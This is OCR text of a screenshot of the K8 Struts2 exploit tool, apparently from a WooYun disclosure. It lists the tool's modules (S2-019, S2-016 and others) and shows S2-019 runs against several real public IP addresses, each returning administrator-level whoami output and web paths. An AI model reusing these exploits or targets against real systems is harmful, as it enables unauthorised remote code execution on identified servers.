 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://60.208.78.187:8082/Login/loginVerify.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://60.216.4.37:8082/getLeaveTime.action
Useage: S2-019
Whoami: win-3jtluddce42\administratorWebPath: D:\sclw\webapps\..\SCLW\
Target: http://112.65.212.240:8082/getLeaveTime.action
Useage: S2-019
Whoami: win-9u09bkaji6c\administratorWebPath: "{\"logDeviceMsg\":\"BFEBFBFF000306C3472603766M7013P8V\",\"flag\":\"0x00\",\"remainTime\":31,
\"logDeviceMsgMD5\":\"9689-4865-A47F-108E\"}"
Target: http://60.208.78.187:8082/getLeaveTime.action
Useage: S2-019
Whoami: win-8naenili7fd\administratorWebPath: D:\sclw\webapps\..\SCLW\
Target: http://60.208.78.187:8082/Login/loginVerify.action
Useage: S2-019
Whoami: win-8naenili7fd\administratorWebPath: D:\sclw\webapps\..\SCLW\
www.wooyun.org